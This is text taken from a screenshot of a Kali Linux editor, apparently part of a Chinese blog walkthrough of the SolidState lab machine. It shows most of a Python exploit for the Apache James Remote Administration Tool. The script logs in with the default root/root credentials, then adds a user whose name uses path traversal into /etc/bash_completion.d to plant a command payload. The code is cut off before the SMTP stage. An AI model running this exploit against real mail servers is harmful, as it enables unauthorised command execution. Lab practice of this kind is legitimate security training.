 打开(O)
35513.py
/home/kali/桌面/dayuSolidState
保存(S)
13 import socket
14 import sys
15 import time
16
17 # specify payload
18 #payload = 'touch /tmp/proof.txt' # to exploit on any user
19 payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
20 # credentials to James Remote Administration Tool (Default - root/root)
21 user = 'root'
22 pwd = 'root'
23
24 if len(sys.argv) != 2:
25     sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
26     sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
27     sys.exit(1)
28
29 ip = sys.argv[1]
30
31 def recv(s):
32         s.recv(1024)
33         time.sleep(0.2)
34
35 try:
36     print "[+]Connecting to James Remote Administration Tool..."
37     s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
38     s.connect((ip,4555))
39     s.recv(1024)
40     s.send(user + "\n")
41     s.recv(1024)
42     s.send(pwd + "\n")
43     s.recv(1024)
44     print "[+]Creating user..."
45     s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
46     s.recv(1024)
47     s.send("quit\n")
48     s.close()
49
50     print "[+]Connecting to James SMTP server..."
大余安全
https://blog.csdn.net/qq_34801745
在第 39 行找到了括号匹配
Python
制表符宽度：8
第 39 行，第 17 列
插入